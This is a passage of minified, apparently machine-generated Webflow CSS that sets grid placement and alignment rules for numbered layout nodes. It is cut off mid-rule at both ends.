1}#w-node-_567fa681-d95e-e5c8-e104-8133881b9458-d78c71ac{justify-self:start}#w-node-_567fa681-d95e-e5c8-e104-8133881b945e-d78c71ac,#w-node-_80025947-03e5-f555-c398-4ed153cdfbb0-d78c71ac,#w-node-_80025947-03e5-f555-c398-4ed153cdfbb1-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_80025947-03e5-f555-c398-4ed153cdfbb2-d78c71ac{justify-self:start}#w-node-_80025947-03e5-f555-c398-4ed153cdfbb8-d78c71ac,#w-node-_27682e82-6b82-214d-fa90-86b894680783-d78c71ac,#w-node-_27682e82-6b82-214d-fa90-86b894680784-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_27682e82-6b82-214d-fa90-86b894680785-d78c71ac{justify-self:start}#w-node-_27682e82-6b82-214d-fa90-86b894680789-d78c71ac,#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac991-d78c71ac,#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac992-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac993-d78c71ac{justify-self:start}#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac999-d78c71ac,#w-node-edd60730-d7b5-905a-29e7-2371af7399ad-d78c71ac,#w-node-edd60730-d7b5-905a-29e7-2371af7399ae-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-edd60730-d7b5-905a-29e7-2371af7399af-d78c71ac{justify-self:start}#w-node-edd60730-d7b5-905a-29e7-2371af7399b5-d78c71ac,#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67a-d78c71ac,#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67c-d78c71ac{justify-self:start}#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67e-d78c71ac,#w-node-_792c04d9-452e-3393-b749-359268974377-d78c71ac,#w-node-_792c04d9-452e-3393-b749-359268974378-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_792c04d9-452e-3393-b749-359268974379-d78c71ac{justify-self:start}#w-node-_792c04d9-452e-3393-b749-35926897437f-d78c71ac,#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a71d-d78c71ac,#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a71e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a71f-d78c71ac{justify-self:start}#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a725-d78c71ac,#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0b-d78c71ac,#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0d-d78c71ac{justify-self:start}#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0f-d78c71ac,#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b7a-d78c71ac,#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b7b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b7c-d78c71ac{justify-self:start}#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b84-d78c71ac,#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616c8-d78c71ac,#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616c9-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616ca-d78c71ac{justify-self:start}#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616ce-d78c71ac,#w-node-fea9661a-9ccf-c82d-1357-bed8e5526918-d78c71ac,#w-node-fea9661a-9ccf-c82d-1357-bed8e5526919-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-fea9661a-9ccf-c82d-1357-bed8e552691a-d78c71ac{justify-self:start}#w-node-fea9661a-9ccf-c82d-1357-bed8e552691e-d78c71ac,#w-node-cc09a134-61da-66c7-ded5-36593484e99a-d78c71ac,#w-node-cc09a134-61da-66c7-ded5-36593484e99b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-cc09a134-61da-66c7-ded5-36593484e99c-d78c71ac{justify-self:start}#w-node-cc09a134-61da-66c7-ded5-36593484e9a2-d78c71ac,#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e33-d78c71ac,#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e34-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e35-d78c71ac{justify-self:start}#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e39-d78c71ac,#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3742-d78c71ac,#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3743-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3744-d78c71ac{justify-self:start}#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3748-d78c71ac,#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefaae-d78c71ac,#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefaaf-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefab0-d78c71ac{justify-self:start}#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefab4-d78c71ac,#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc0-d78c71ac,#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc1-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc2-d78c71ac{justify-self:start}#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc8-d78c71ac,#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0903-d78c71ac,#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0904-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0905-d78c71ac{justify-self:start}#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0909-d78c71ac,#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4b5-d78c71ac,#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4b6-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4b7-d78c71ac{justify-self:start}#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4bb-d78c71ac,#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd127-d78c71ac,#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd128-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd129-d78c71ac{justify-self:start}#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd12d-d78c71ac,#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da16-d78c71ac,#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da17-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da18-d78c71ac{justify-self:start}#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da1e-d78c71ac,#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0571-d78c71ac,#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0572-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0573-d78c71ac{justify-self:start}#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0577-d78c71ac,#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e456-d78c71ac,#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e457-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e458-d78c71ac{justify-self:start}#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e45c-d78c71ac,#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde423-d78c71ac,#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde424-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde425-d78c71ac{justify-self:start}#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde429-d78c71ac,#w-node-_20edd801-1b57-f335-31c5-bbf698decd81-d78c71ac,#w-node-_20edd801-1b57-f335-31c5-bbf698decd82-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_20edd801-1b57-f335-31c5-bbf698decd83-d78c71ac{justify-self:start}#w-node-_20edd801-1b57-f335-31c5-bbf698decd89-d78c71ac,#w-node-_82eb6af5-010b-9a76-b404-e7b244064447-d78c71ac,#w-node-_82eb6af5-010b-9a76-b404-e7b244064448-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_82eb6af5-010b-9a76-b404-e7b244064449-d78c71ac{justify-self:start}#w-node-_82eb6af5-010b-9a76-b404-e7b24406444d-d78c71ac,#w-node-_08c21a88-f85d-abba-b798-02b4411180e4-d78c71ac,#w-node-_08c21a88-f85d-abba-b798-02b4411180e5-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_08c21a88-f85d-abba-b798-02b4411180e6-d78c71ac{justify-self:start}#w-node-_08c21a88-f85d-abba-b798-02b4411180ea-d78c71ac,#w-node-_43be52f4-4842-3c5f-df70-81e7e8b2819b-d78c71ac,#w-node-_43be52f4-4842-3c5f-df70-81e7e8b2819c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_43be52f4-4842-3c5f-df70-81e7e8b2819d-d78c71ac{justify-self:start}#w-node-_43be52f4-4842-3c5f-df70-81e7e8b281a1-d78c71ac,#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a5b-d78c71ac,#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a5c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a5d-d78c71ac{justify-self:start}#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a63-d78c71ac,#w-node-_197b72bb-c9f7-0427-6664-8ea9aaf46cd0-d78c71ac,#w-node-_20413161-5260-6e26-b63b-f44b55103841-d78c71ac,#w-node-_20413161-5260-6e26-b63b-f44b55103842-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_20413161-5260-6e26-b63b-f44b55103843-d78c71ac{justify-self:start}#w-node-_20413161-5260-6e26-b63b-f44b55103847-d78c71ac,#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce2-d78c71ac,#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce4-d78c71ac{justify-self:start}#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce6-d78c71ac,#w-node-_1472b104-8468-fbfb-ea4e-995ce681b611-d78c71ac,#w-node-_1472b104-8468-fbfb-ea4e-995ce681b612-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1472b104-8468-fbfb-ea4e-995ce681b613-d78c71ac{justify-self:start}#w-node-_1472b104-8468-fbfb-ea4e-995ce681b615-d78c71ac,#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60b-d78c71ac,#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60d-d78c71ac{justify-self:start}#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60f-d78c71ac,#w-node-e70beded-003a-5418-9f9a-b493978f3dcb-d78c71ac,#w-node-e70beded-003a-5418-9f9a-b493978f3dcc-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e70beded-003a-5418-9f9a-b493978f3dcd-d78c71ac{justify-self:start}#w-node-e70beded-003a-5418-9f9a-b493978f3dd1-d78c71ac,#w-node-d26d1036-766f-826c-7367-e2354959b592-d78c71ac,#w-node-d26d1036-766f-826c-7367-e2354959b593-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-d26d1036-766f-826c-7367-e2354959b594-d78c71ac{justify-self:start}#w-node-d26d1036-766f-826c-7367-e2354959b598-d78c71ac,#w-node-_4163f697-749c-17b9-df49-5a408422aecd-d78c71ac,#w-node-_4163f697-749c-17b9-df49-5a408422aece-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4163f697-749c-17b9-df49-5a408422aecf-d78c71ac{justify-self:start}#w-node-_4163f697-749c-17b9-df49-5a408422aed1-d78c71ac,#w-node-_675057ae-837c-09bf-23d5-2ac9244a2487-d78c71ac,#w-node-_675057ae-837c-09bf-23d5-2ac9244a2488-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_675057ae-837c-09bf-23d5-2ac9244a2489-d78c71ac{justify-self:start}#w-node-_675057ae-837c-09bf-23d5-2ac9244a248d-d78c71ac,#w-node-_51d64813-125e-1286-ddf0-173d9237402b-d78c71ac,#w-node-_51d64813-125e-1286-ddf0-173d9237402c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_51d64813-125e-1286-ddf0-173d9237402d-d78c71ac{justify-self:start}#w-node-_51d64813-125e-1286-ddf0-173d92374031-d78c71ac,#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb62-d78c71ac,#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb63-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb64-d78c71ac{justify-self:start}#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb66-d78c71ac,#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c241-d78c71ac,#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c242-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c243-d78c71ac{justify-self:start}#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c247-d78c71ac,#w-node-_129de720-99e8-a253-30fa-cdd92986867b-d78c71ac,#w-node-_129de720-99e8-a253-30fa-cdd92986867c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_129de720-99e8-a253-30fa-cdd92986867d-d78c71ac{justify-self:start}#w-node-_129de720-99e8-a253-30fa-cdd929868681-d78c71ac,#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e55-d78c71ac,#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e56-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e57-d78c71ac{justify-self:start}#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e59-d78c71ac,#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59b5-d78c71ac,#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59b6-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59b7-d78c71ac{justify-self:start}#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59bb-d78c71ac,#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a7f-d78c71ac,#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a80-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a81-d78c71ac{justify-self:start}#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a85-d78c71ac,#w-node-_5f9ea9fa-f365-326f-057b-0a3215443d7c-d78c71ac,#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0d3-d78c71ac,#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0d4-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0d5-d78c71ac{justify-self:start}#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0db-d78c71ac,#w-node-_5e9f1d64-8b02-ef12-bf3c-366e2dee7c46-d78c71ac,#w-node-_599a77eb-cbcf-0bc4-ed9e-dc3f0bd242c3-d78c71ac,#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d68-d78c71ac,#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d69-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d6a-d78c71ac{justify-self:start}#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d6c-d78c71ac,#w-node-_9e57c13a-cf2f-f456-9d4e-c5e778e527d6-d78c71ac,#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd15-d78c71ac,#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd16-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd17-d78c71ac{justify-self:start}#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd1b-d78c71ac,#w-node-_2973ba10-e741-c289-d93c-d78feb58b781-d78c71ac,#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db2-d78c71ac,#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db4-d78c71ac{justify-self:start}#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db8-d78c71ac,#w-node-cf219997-381a-aac0-d724-994eb48a107d-d78c71ac,#w-node-_007791d2-eb62-18a1-6cc8-4d38c6fdfb97-d78c71ac,#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2af5-d78c71ac,#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2af6-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2af7-d78c71ac{justify-self:start}#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2afd-d78c71ac,#w-node-_41604482-c433-3719-0cf8-593fb40bac3f-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144a2-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144a3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144a4-d78c71ac{justify-self:start}#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144aa-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144ac-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144b7-d78c71ac,#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ece-d78c71ac,#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ecf-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ed0-d78c71ac{justify-self:start}#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ed4-d78c71ac,#w-node-adda9b55-7183-35f2-1f4b-e57115cfe82c-d78c71ac,#w-node-_66f615fd-5a02-8744-b784-ccc1b65f74fb-d78c71ac,#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab1-d78c71ac,#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab2-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab3-d78c71ac{justify-self:start}#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab7-d78c71ac,#w-node-_891742b3-694e-7c99-6f26-cf0e25fbfef5-d78c71ac,#w-node-_3755fb04-6258-3b32-b0e4-8e4f3fde80f5-d78c71ac,#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e5427-d78c71ac,#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e5428-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e5429-d78c71ac{justify-self:start}#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e542d-d78c71ac,#w-node-_2f1140c4-a93d-64d6-5bc6-de5dc2ca78ea-d78c71ac,#w-node-fc185db5-54bf-c158-7e5f-d96a7d927b63-d78c71ac,#w-node-cbf21882-ca2b-263d-52c4-5265cdcece30-d78c71ac,#w-node-cbf21882-ca2b-263d-52c4-5265cdcece31-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-cbf21882-ca2b-263d-52c4-5265cdcece32-d78c71ac{justify-self:start}#w-node-cbf21882-ca2b-263d-52c4-5265cdcece36-d78c71ac,#w-node-f068d199-8dfb-ac30-07c5-dfb5997fd832-d78c71ac,#w-node-_864f4332-2852-af32-a1bc-5f2b9fd18286-d78c71ac,#w-node-_70399044-9d7c-8786-8e9b-4caa3836d5db-d78c71ac,#w-node-f00895c0-b31d-a854-b9d4-f9617ea19d7e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f00895c0-b31d-a854-b9d4-f9617ea19d96-d78c71ac{justify-self:start}#w-node-_5a856275-97b2-0d8f-b3ad-755dc0e03f57-d78c71ac,#w-node-_8b0f5845-43ff-d215-9793-4c083b515430-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-fd6ccb6d-3abe-55a6-09f4-cbf0df22bb5b-d78c71ac{justify-self:start}#w-node-ed2c91ca-61ef-74c8-52b4-1c5d8d5c123a-d78c71ac,#w-node-_699d4328-e619-ac69-81c6-8afcea95f3cf-d78c71ac,#w-node-bb2561cd-00a8-9295-0a63-fcd2e58a5f36-d78c71ac,#w-node-_9ae2ec4a-dba2-3ec2-4a14-98d4b5ccb0e1-d78c71ac,#w-node-e558eae2-0483-a241-49ec-2430441738ba-d78c71ac,#w-node-_366519ab-6374-4145-e9c2-c92b038e07d1-d78c71ac,#w-node-a36995d5-fe76-f17a-dd6c-0439c10698a0-d78c71b4,#w-node-c4c39978-a153-25a0-91b8-de84b670fbfe-d78c71b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_308adc30-b18e-c51d-39ac-3bd60fd896ed-d78c71c5,#w-node-_3eef4a94-1c0d-66ee-84d3-0c0ad65444a3-d78c71c5{grid-area:Area}#w-node-_87fac5e4-8e67-6c60-4eaf-deae670623ec-d78c71c5,#w-node-_58dd125f-9eb7-c9cb-bec9-00d98f932e1b-d78c71c5{grid-area:Area-2}#w-node-_048eda26-9d7a-02dd-617e-ea108b71f000-d78c71c5{grid-area:Area-3}#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71c7,#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71c8,#w-node-b41f3fe8-b912-6abb-09f9-4e4c80d326f7-d78c71ca,#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71cc,#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71cf{align-self:start}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-1ad67825{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-1ad67825{place-self:start center}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-f5cba572{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-f5cba572{place-self:start center}#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-ae9f8a73,#w-node-fe444434-4861-c045-dd94-996636b6c274-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96efee-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96effb-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f000-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f005-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f00a-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f00f-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f014-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f019-ae9f8a73,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8828-ae9f8a73,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-ae9f8a73{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-ae9f8a73{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-ae9f8a73,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-ae9f8a73,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-ae9f8a73,#w-node-_8702931b-c966-3e0d-3aca-b4e62a59c0c5-ae9f8a73,#w-node-_6a2c304d-b5c7-fdd0-4059-8729bdf385ce-ae9f8a73,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-ae9f8a73{grid-area:span 1/span 1/span 1/span 1}#w-node-_9637fc0c-df10-6c66-3a87-468be055dff5-ae9f8a73{grid-area:span 2/span 1/span 2/span 1}#w-node-b2435c15-7ba9-ab08-aec7-f98818fb760e-ae9f8a73,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb761d-ae9f8a73,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7622-ae9f8a73,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7627-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b55-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b56-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b59-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b64-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b6f-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b7a-ae9f8a73,#w-node-daf0af07-d315-6c74-5282-be4d85faaf5b-ae9f8a73,#w-node-_683c4685-b347-badc-6423-60314228868d-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282f8d-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282f90-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282f99-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282fa2-ae9f8a73,#w-node-_52cdc1a2-da1e-91a0-6e01-5a3cc99587b9-ae9f8a73,#w-node-eb14717d-a222-753b-82d6-18d8a83f97d3-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f1-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f5-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f8-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd301-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd30c-ae9f8a73,#w-node-_16045c21-7a81-df52-81ef-212f5d5917fb-ae9f8a73,#w-node-_983cddae-1d29-7104-d00e-923d86722210-ae9f8a73,#w-node-_983cddae-1d29-7104-d00e-923d86722214-ae9f8a73,#w-node-_983cddae-1d29-7104-d00e-923d86722217-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac66d-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6a3-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6a7-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6aa-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6b3-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6be-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d77-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d7c-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d80-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d83-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d8c-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d97-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264d2-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264ed-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f1-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f4-ae9f8a73,#w-node-_81a99c17-fae4-80c1-89a8-b633cc0b55fb-ae9f8a73,#w-node-b205f84a-842e-8bb5-e561-eff656defb71-ae9f8a73,#w-node-b205f84a-842e-8bb5-e561-eff656defb75-ae9f8a73,#w-node-b205f84a-842e-8bb5-e561-eff656defb78-ae9f8a73,#w-node-ab528d16-8c17-6390-c61b-5fb9f378e5a7-ae9f8a73,#w-node-fc39b